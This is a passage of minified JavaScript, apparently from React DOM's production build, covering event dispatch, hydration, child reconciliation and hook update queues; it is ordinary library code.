r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var l=r[a],u=l.instance,c=l.currentTarget;if(l=l.listener,u!==i&&o.isPropagationStopped())break e;Pr(o,l,c),i=u}else for(a=0;a<r.length;a++){if(u=(l=r[a]).instance,c=l.currentTarget,l=l.listener,u!==i&&o.isPropagationStopped())break e;Pr(o,l,c),i=u}}}if(Ne)throw e=Ae,Ne=!1,Ae=null,e}function Rr(e,t){var n=t[uo];void 0===n&&(n=t[uo]=new Set);var r=e+"__bubble";n.has(r)||(Nr(t,e,2,!1),n.add(r))}function Mr(e,t,n){var r=0;t&&(r|=4),Nr(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function Ir(e){if(!e[Lr]){e[Lr]=!0,a.forEach((function(t){"selectionchange"!==t&&(jr.has(t)||Mr(t,!1,e),Mr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Lr]||(t[Lr]=!0,Mr("selectionchange",!1,t))}}function Nr(e,t,n,r){switch(Qt(t)){case 1:var o=Ht;break;case 4:o=$t;break;default:o=Bt}n=o.bind(null,t,n,e),o=void 0,!ze||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Ar(e,t,n,r,o){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var l=r.stateNode.containerInfo;if(l===o||8===l.nodeType&&l.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var u=a.tag;if((3===u||4===u)&&((u=a.stateNode.containerInfo)===o||8===u.nodeType&&u.parentNode===o))return;a=a.return}for(;null!==l;){if(null===(a=fo(l)))return;if(5===(u=a.tag)||6===u){r=i=a;continue e}l=l.parentNode}}r=r.return}je((function(){var r=i,o=be(n),a=[];e:{var l=Or.get(e);if(void 0!==l){var u=ln,c=e;switch(e){case"keypress":if(0===Zt(n))break e;case"keydown":case"keyup":u=xn;break;case"focusin":c="focus",u=pn;break;case"focusout":c="blur",u=pn;break;case"beforeblur":case"afterblur":u=pn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=fn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=dn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=_n;break;case br:case Sr:case wr:u=hn;break;case xr:u=Cn;break;case"scroll":u=cn;break;case"wheel":u=kn;break;case"copy":case"cut":case"paste":u=vn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=On}var s=0!=(4&t),f=!s&&"scroll"===e,d=s?null!==l?l+"Capture":null:l;s=[];for(var p,h=r;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==d&&(null!=(v=Pe(h,d))&&s.push(Dr(h,v,p)))),f)break;h=h.return}0<s.length&&(l=new u(l,c,null,n,o),a.push({event:l,listeners:s}))}}if(0==(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||n===ge||!(c=n.relatedTarget||n.fromElement)||!fo(c)&&!c[lo])&&(u||l)&&(l=o.window===o?o:(l=o.ownerDocument)?l.defaultView||l.parentWindow:window,u?(u=r,null!==(c=(c=n.relatedTarget||n.toElement)?fo(c):null)&&(c!==(f=We(c))||5!==c.tag&&6!==c.tag)&&(c=null)):(u=null,c=r),u!==c)){if(s=fn,v="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(s=On,v="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==u?l:ho(u),p=null==c?l:ho(c),(l=new s(v,h+"leave",u,n,o)).target=f,l.relatedTarget=p,v=null,fo(o)===r&&((s=new s(d,h+"enter",c,n,o)).target=p,s.relatedTarget=f,v=s),f=v,u&&c)e:{for(d=c,h=0,p=s=u;p;p=Wr(p))h++;for(p=0,v=d;v;v=Wr(v))p++;for(;0<h-p;)s=Wr(s),h--;for(;0<p-h;)d=Wr(d),p--;for(;h--;){if(s===d||null!==d&&s===d.alternate)break e;s=Wr(s),d=Wr(d)}s=null}else s=null;null!==u&&Ur(a,l,u,s,!1),null!==c&&null!==f&&Ur(a,f,c,s,!0)}if("select"===(u=(l=r?ho(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===u&&"file"===l.type)var m=Bn;else if(Dn(l))if(qn)m=er;else{m=Zn;var y=Xn}else(u=l.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(m=Jn);switch(m&&(m=m(e,r))?Fn(a,m,n,o):(y&&y(e,l,r),"focusout"===e&&(y=l._wrapperState)&&y.controlled&&"number"===l.type&&J(l,"number",l.value)),y=r?ho(r):window,e){case"focusin":(Dn(y)||"true"===y.contentEditable)&&(cr=y,sr=r,fr=null);break;case"focusout":fr=sr=cr=null;break;case"mousedown":dr=!0;break;case"contextmenu":case"mouseup":case"dragend":dr=!1,pr(a,n,o);break;case"selectionchange":if(ur)break;case"keydown":case"keyup":pr(a,n,o)}var g;if(Tn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Nn?Ln(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(zn&&"ko"!==n.locale&&(Nn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Nn&&(g=Xt()):(Kt="value"in(Gt=o)?Gt.value:Gt.textContent,Nn=!0)),0<(y=Fr(r,b)).length&&(b=new mn(b,e,null,n,o),a.push({event:b,listeners:y}),g?b.data=g:null!==(g=In(n))&&(b.data=g))),(g=Pn?function(e,t){switch(e){case"compositionend":return In(t);case"keypress":return 32!==t.which?null:(Mn=!0,Rn);case"textInput":return(e=t.data)===Rn&&Mn?null:e;default:return null}}(e,n):function(e,t){if(Nn)return"compositionend"===e||!Tn&&Ln(e,t)?(e=Xt(),Yt=Kt=Gt=null,Nn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return zn&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&(0<(r=Fr(r,"onBeforeInput")).length&&(o=new mn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=g))}zr(a,t)}))}function Dr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Fr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Pe(e,n))&&r.unshift(Dr(e,i,o)),null!=(i=Pe(e,t))&&r.push(Dr(e,i,o))),e=e.return}return r}function Wr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Ur(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var l=n,u=l.alternate,c=l.stateNode;if(null!==u&&u===r)break;5===l.tag&&null!==c&&(l=c,o?null!=(u=Pe(n,i))&&a.unshift(Dr(n,u,l)):o||null!=(u=Pe(n,i))&&a.push(Dr(n,u,l))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}var Hr=/\r\n?/g,$r=/\u0000|\uFFFD/g;function Br(e){return("string"==typeof e?e:""+e).replace(Hr,"\n").replace($r,"")}function qr(e,t,n){if(t=Br(t),Br(e)!==t&&n)throw Error(i(425))}function Vr(){}var Qr=null,Gr=null;function Kr(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Yr="function"==typeof setTimeout?setTimeout:void 0,Xr="function"==typeof clearTimeout?clearTimeout:void 0,Zr="function"==typeof Promise?Promise:void 0,Jr="function"==typeof queueMicrotask?queueMicrotask:void 0!==Zr?function(e){return Zr.resolve(null).then(e).catch(eo)}:Yr;function eo(e){setTimeout((function(){throw e}))}function to(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void Ft(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=o}while(n);Ft(t)}function no(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ro(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var oo=Math.random().toString(36).slice(2),io="__reactFiber$"+oo,ao="__reactProps$"+oo,lo="__reactContainer$"+oo,uo="__reactEvents$"+oo,co="__reactListeners$"+oo,so="__reactHandles$"+oo;function fo(e){var t=e[io];if(t)return t;for(var n=e.parentNode;n;){if(t=n[lo]||n[io]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=ro(e);null!==e;){if(n=e[io])return n;e=ro(e)}return t}n=(e=n).parentNode}return null}function po(e){return!(e=e[io]||e[lo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ho(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(i(33))}function vo(e){return e[ao]||null}var mo=[],yo=-1;function go(e){return{current:e}}function bo(e){0>yo||(e.current=mo[yo],mo[yo]=null,yo--)}function So(e,t){yo++,mo[yo]=e.current,e.current=t}var wo={},xo=go(wo),Oo=go(!1),_o=wo;function Co(e,t){var n=e.type.contextTypes;if(!n)return wo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function ko(e){return null!=(e=e.childContextTypes)}function Eo(){bo(Oo),bo(xo)}function To(e,t,n){if(xo.current!==wo)throw Error(i(168));So(xo,t),So(Oo,n)}function jo(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in t))throw Error(i(108,H(e)||"Unknown",o));return A({},n,r)}function Po(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||wo,_o=xo.current,So(xo,e),So(Oo,Oo.current),!0}function zo(e,t,n){var r=e.stateNode;if(!r)throw Error(i(169));n?(e=jo(e,t,_o),r.__reactInternalMemoizedMergedChildContext=e,bo(Oo),bo(xo),So(xo,e)):bo(Oo),So(Oo,n)}var Ro=null,Mo=!1,Lo=!1;function Io(e){null===Ro?Ro=[e]:Ro.push(e)}function No(){if(!Lo&&null!==Ro){Lo=!0;var e=0,t=mt;try{var n=Ro;for(mt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Ro=null,Mo=!1}catch(t){throw null!==Ro&&(Ro=Ro.slice(e+1)),Be(Ye,No),t}finally{mt=t,Lo=!1}}return null}var Ao=[],Do=0,Fo=null,Wo=0,Uo=[],Ho=0,$o=null,Bo=1,qo="";function Vo(e,t){Ao[Do++]=Wo,Ao[Do++]=Fo,Fo=e,Wo=t}function Qo(e,t,n){Uo[Ho++]=Bo,Uo[Ho++]=qo,Uo[Ho++]=$o,$o=e;var r=Bo;e=qo;var o=32-rt(r)-1;r&=~(1<<o),n+=1;var i=32-rt(t)+o;if(30<i){var a=o-o%5;i=(r&(1<<a)-1).toString(32),r>>=a,o-=a,Bo=1<<32-rt(t)+o|n<<o|r,qo=i+e}else Bo=1<<i|n<<o|r,qo=e}function Go(e){null!==e.return&&(Vo(e,1),Qo(e,1,0))}function Ko(e){for(;e===Fo;)Fo=Ao[--Do],Ao[Do]=null,Wo=Ao[--Do],Ao[Do]=null;for(;e===$o;)$o=Uo[--Ho],Uo[Ho]=null,qo=Uo[--Ho],Uo[Ho]=null,Bo=Uo[--Ho],Uo[Ho]=null}var Yo=null,Xo=null,Zo=!1,Jo=null;function ei(e,t){var n=Sc(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function ti(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,Yo=e,Xo=no(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,Yo=e,Xo=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==$o?{id:Bo,overflow:qo}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Sc(18,null,null,0)).stateNode=t,n.return=e,e.child=n,Yo=e,Xo=null,!0);default:return!1}}function ni(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function ri(e){if(Zo){var t=Xo;if(t){var n=t;if(!ti(e,t)){if(ni(e))throw Error(i(418));t=no(n.nextSibling);var r=Yo;t&&ti(e,t)?ei(r,n):(e.flags=-4097&e.flags|2,Zo=!1,Yo=e)}}else{if(ni(e))throw Error(i(418));e.flags=-4097&e.flags|2,Zo=!1,Yo=e}}}function oi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Yo=e}function ii(e){if(e!==Yo)return!1;if(!Zo)return oi(e),Zo=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!Kr(e.type,e.memoizedProps)),t&&(t=Xo)){if(ni(e))throw ai(),Error(i(418));for(;t;)ei(e,t),t=no(t.nextSibling)}if(oi(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Xo=no(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Xo=null}}else Xo=Yo?no(e.stateNode.nextSibling):null;return!0}function ai(){for(var e=Xo;e;)e=no(e.nextSibling)}function li(){Xo=Yo=null,Zo=!1}function ui(e){null===Jo?Jo=[e]:Jo.push(e)}var ci=S.ReactCurrentBatchConfig;function si(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(i(309));var r=n.stateNode}if(!r)throw Error(i(147,e));var o=r,a=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:((t=function(e){var t=o.refs;null===e?delete t[a]:t[a]=e})._stringRef=a,t)}if("string"!=typeof e)throw Error(i(284));if(!n._owner)throw Error(i(290,e))}return e}function fi(e,t){throw e=Object.prototype.toString.call(t),Error(i(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function di(e){return(0,e._init)(e._payload)}function pi(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=xc(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function l(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=kc(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){var i=n.type;return i===O?f(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===i||"object"==typeof i&&null!==i&&i.$$typeof===R&&di(i)===t.type)?((r=o(t,n.props)).ref=si(e,t,n),r.return=e,r):((r=Oc(n.type,n.key,n.props,null,e.mode,r)).ref=si(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ec(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=_c(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=kc(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case w:return(n=Oc(t.type,t.key,t.props,null,e.mode,n)).ref=si(e,null,t),n.return=e,n;case x:return(t=Ec(t,e.mode,n)).return=e,t;case R:return d(e,(0,t._init)(t._payload),n)}if(ee(t)||I(t))return(t=_c(t,e.mode,n,null)).return=e,t;fi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case w:return n.key===o?c(e,t,n,r):null;case x:return n.key===o?s(e,t,n,r):null;case R:return p(e,t,(o=n._init)(n._payload),r)}if(ee(n)||I(n))return null!==o?null:f(e,t,n,r,null);fi(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case w:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case x:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o);case R:return h(e,t,n,(0,r._init)(r._payload),o)}if(ee(r)||I(r))return f(t,e=e.get(n)||null,r,o,null);fi(t,r)}return null}function v(o,i,l,u){for(var c=null,s=null,f=i,v=i=0,m=null;null!==f&&v<l.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=p(o,f,l[v],u);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),i=a(y,i,v),null===s?c=y:s.sibling=y,s=y,f=m}if(v===l.length)return n(o,f),Zo&&Vo(o,v),c;if(null===f){for(;v<l.length;v++)null!==(f=d(o,l[v],u))&&(i=a(f,i,v),null===s?c=f:s.sibling=f,s=f);return Zo&&Vo(o,v),c}for(f=r(o,f);v<l.length;v++)null!==(m=h(f,o,v,l[v],u))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),i=a(m,i,v),null===s?c=m:s.sibling=m,s=m);return e&&f.forEach((function(e){return t(o,e)})),Zo&&Vo(o,v),c}function m(o,l,u,c){var s=I(u);if("function"!=typeof s)throw Error(i(150));if(null==(u=s.call(u)))throw Error(i(151));for(var f=s=null,v=l,m=l=0,y=null,g=u.next();null!==v&&!g.done;m++,g=u.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=p(o,v,g.value,c);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),l=a(b,l,m),null===f?s=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),Zo&&Vo(o,m),s;if(null===v){for(;!g.done;m++,g=u.next())null!==(g=d(o,g.value,c))&&(l=a(g,l,m),null===f?s=g:f.sibling=g,f=g);return Zo&&Vo(o,m),s}for(v=r(o,v);!g.done;m++,g=u.next())null!==(g=h(v,o,m,g.value,c))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),l=a(g,l,m),null===f?s=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),Zo&&Vo(o,m),s}return function e(r,i,a,u){if("object"==typeof a&&null!==a&&a.type===O&&null===a.key&&(a=a.props.children),"object"==typeof a&&null!==a){switch(a.$$typeof){case w:e:{for(var c=a.key,s=i;null!==s;){if(s.key===c){if((c=a.type)===O){if(7===s.tag){n(r,s.sibling),(i=o(s,a.props.children)).return=r,r=i;break e}}else if(s.elementType===c||"object"==typeof c&&null!==c&&c.$$typeof===R&&di(c)===s.type){n(r,s.sibling),(i=o(s,a.props)).ref=si(r,s,a),i.return=r,r=i;break e}n(r,s);break}t(r,s),s=s.sibling}a.type===O?((i=_c(a.props.children,r.mode,u,a.key)).return=r,r=i):((u=Oc(a.type,a.key,a.props,null,r.mode,u)).ref=si(r,i,a),u.return=r,r=u)}return l(r);case x:e:{for(s=a.key;null!==i;){if(i.key===s){if(4===i.tag&&i.stateNode.containerInfo===a.containerInfo&&i.stateNode.implementation===a.implementation){n(r,i.sibling),(i=o(i,a.children||[])).return=r,r=i;break e}n(r,i);break}t(r,i),i=i.sibling}(i=Ec(a,r.mode,u)).return=r,r=i}return l(r);case R:return e(r,i,(s=a._init)(a._payload),u)}if(ee(a))return v(r,i,a,u);if(I(a))return m(r,i,a,u);fi(r,a)}return"string"==typeof a&&""!==a||"number"==typeof a?(a=""+a,null!==i&&6===i.tag?(n(r,i.sibling),(i=o(i,a)).return=r,r=i):(n(r,i),(i=kc(a,r.mode,u)).return=r,r=i),l(r)):n(r,i)}}var hi=pi(!0),vi=pi(!1),mi=go(null),yi=null,gi=null,bi=null;function Si(){bi=gi=yi=null}function wi(e){var t=mi.current;bo(mi),e._currentValue=t}function xi(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Oi(e,t){yi=e,bi=gi=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(dl=!0),e.firstContext=null)}function _i(e){var t=e._currentValue;if(bi!==e)if(e={context:e,memoizedValue:t,next:null},null===gi){if(null===yi)throw Error(i(308));gi=e,yi.dependencies={lanes:0,firstContext:e}}else gi=gi.next=e;return t}var Ci=null;function ki(e){null===Ci?Ci=[e]:Ci.push(e)}function Ei(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,ki(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ti(e,r)}function Ti(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var ji=!1;function Pi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zi(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ri(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Mi(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&yu)){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Ti(e,n)}return null===(o=r.interleaved)?(t.next=t,ki(r)):(t.next=o.next,o.next=t),r.interleaved=t,Ti(e,n)}function Li(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,vt(e,n)}}function Ii(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ni(e,t,n,r){var o=e.updateQueue;ji=!1;var i=o.firstBaseUpdate,a=o.lastBaseUpdate,l=o.shared.pending;if(null!==l){o.shared.pending=null;var u=l,c=u.next;u.next=null,null===a?i=c:a.next=c,a=u;var s=e.alternate;null!==s&&((l=(s=s.updateQueue).lastBaseUpdate)!==a&&(null===l?s.firstBaseUpdate=c:l.next=c,s.lastBaseUpdate=u))}if(null!==i){var f=o.baseState;for(a=0,s=c=u=null,l=i;;){var d=l.lane,p=l.eventTime;if((r&d)===d){null!==s&&(s=s.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,v=l;switch(d=t,p=n,v.tag){case 1:if("function"==typeof(h=v.payload)){f=h.call(p,f,d);break e}f=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(d="function"==typeof(h=v.payload)?h.call(p,f,d):h))break e;f=A({},f,d);break e;case 2:ji=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(d=o.effects)?o.effects=[l]:d.push(l))}else p={eventTime:p,lane:d,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===s?(c=s=p,u=f):s=s.next=p,a|=d;if(null===(l=l.next)){if(null===(l=o.shared.pending))break;l=(d=l).next,d.next=null,o.lastBaseUpdate=d,o.shared.pending=null}}if(null===s&&(u=f),o.baseState=u,o.firstBaseUpdate=c,o.lastBaseUpdate=s,null!==(t=o.shared.interleaved)){o=t;do{a|=o.lane,o=o.next}while(o!==t)}else null===i&&(o.shared.lanes=0);Cu|=a,e.lanes=a,e.memoizedState=f}}function Ai(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(i(191,o));o.call(r)}}}var Di={},Fi=go(Di),Wi=go(Di),Ui=go(Di);function Hi(e){if(e===Di)throw Error(i(174));return e}function $i(e,t){switch(So(Ui,t),So(Wi,e),So(Fi,Di),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}bo(Fi),So(Fi,t)}function Bi(){bo(Fi),bo(Wi),bo(Ui)}function qi(e){Hi(Ui.current);var t=Hi(Fi.current),n=le(t,e.type);t!==n&&(So(Wi,e),So(Fi,n))}function Vi(e){Wi.current===e&&(bo(Fi),bo(Wi))}var Qi=go(0);function Gi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ki=[];function Yi(){for(var e=0;e<Ki.length;e++)Ki[e]._workInProgressVersionPrimary=null;Ki.length=0}var Xi=S.ReactCurrentDispatcher,Zi=S.ReactCurrentBatchConfig,Ji=0,ea=null,ta=null,na=null,ra=!1,oa=!1,ia=0,aa=0;function la(){throw Error(i(321))}function ua(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!tr(e[n],t[n]))return!1;return!0}function ca(e,t,n,r,o,a){if(Ji=a,ea=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xi.current=null===e||null===e.memoizedState?Va:Qa,e=n(r,o),oa){a=0;do{if(oa=!1,ia=0,25<=a)throw Error(i(301));a+=1,na=ta=null,t.updateQueue=null,Xi.current=Ga,e=n(r,o)}while(oa)}if(Xi.current=qa,t=null!==ta&&null!==ta.next,Ji=0,na=ta=ea=null,ra=!1,t)throw Error(i(300));return e}function sa(){var e=0!==ia;return ia=0,e}function fa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===na?ea.memoizedState=na=e:na=na.next=e,na}function da(){if(null===ta){var e=ea.alternate;e=null!==e?e.memoizedState:null}else e=ta.next;var t=null===na?ea.memoizedState:na.next;if(null!==t)na=t,ta=e;else{if(null===e)throw Error(i(310));e={memoizedState:(ta=e).memoizedState,baseState:ta.baseState,baseQueue:ta.baseQueue,queue:ta.queue,next:null},null===na?ea.memoizedState=na=e:na=na.next=e}return na}function pa(e,t){return"function"==typeof t?t(e):t}function ha(e){var t=da(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=ta,o=r.baseQueue,a=n.pending;if(null!==a){if(null!==o){var l=o.next;o.next=a.next,a.next=l}r.baseQueue=o=a,n.pending=null}if(null!==o){a=o.next,r=r.baseState;var u=l=null,c=null,s=a;do{var f=s.lane;if((Ji&f)===f)null!==c&&(c=c.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var d={lane:f,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===c?(u=c=d,l=r):c=c.next=d,ea.lanes|=f,Cu|=f}s=s.next}while(null!==s&&s!==a);null===c?l=r:c.next=u,tr(r,t.memoizedState)||(dl=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=c,n.lastRenderedState=r}if(null!==(e=n.interleaved)){o=e;do{a=o.lane,ea.lanes|=a,Cu|=a,o=o.next}while(o!==e)}else 